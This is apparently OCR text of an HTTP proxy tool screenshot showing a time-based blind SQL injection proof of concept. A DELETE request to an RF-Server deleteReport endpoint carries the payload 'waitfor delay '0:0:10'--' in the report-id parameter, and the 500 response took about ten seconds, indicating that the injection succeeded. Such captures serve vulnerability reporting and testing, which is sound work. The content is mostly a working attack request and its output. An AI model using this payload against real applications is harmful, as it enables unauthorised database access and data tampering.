 Request
Pretty Raw \n Actions
1 DELETE /RF-Server/report/deleteReport?report-id= +waitfor+delay+'0:0:10'-- HTTP/1.1
2 Host:
3 Connection: close
4 user-id: X
5 Accept: application/json, text/plain, */*
6 server-name:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
9 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
10 Origin: https:
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: X
17
18
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 X-Content-Type-Options: nosniff
3 Pragma: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Referrer-Policy: no-referrer
6 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
7 Cache-Control: no-cache, no-store, private, must-revalidate, max-age=0, no-transform
8 hstsMaxAgeSeconds: 31536000
9 Set-Cookie: SameSite=strict; Secure; HttpOnly
10 Expires: 0
11 X-XSS-Protection: 1; mode=block
12 Expect-CT: max-age=120, enforce
13 vary: Origin
14 Access-Control-Allow-Origin: https://
15 Set-Cookie: JSESSIONID=674BEE5B47D19412DA20D7B1BC5950ED; Path=/RF-Server; Secure; HttpOnly
16 Date: Thu, 11 Aug 2022 07:28:17 GMT
17 Access-Control-Allow-Origin: *
18 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE
19 Access-Control-Allow-Headers: Content-Type, server-name, user-id
20 Content-Length: 0
21 Connection: close
22 Server: Web Server
23
24
Search...
0 matches
859 bytes | 10,019 millis
INSPECTOR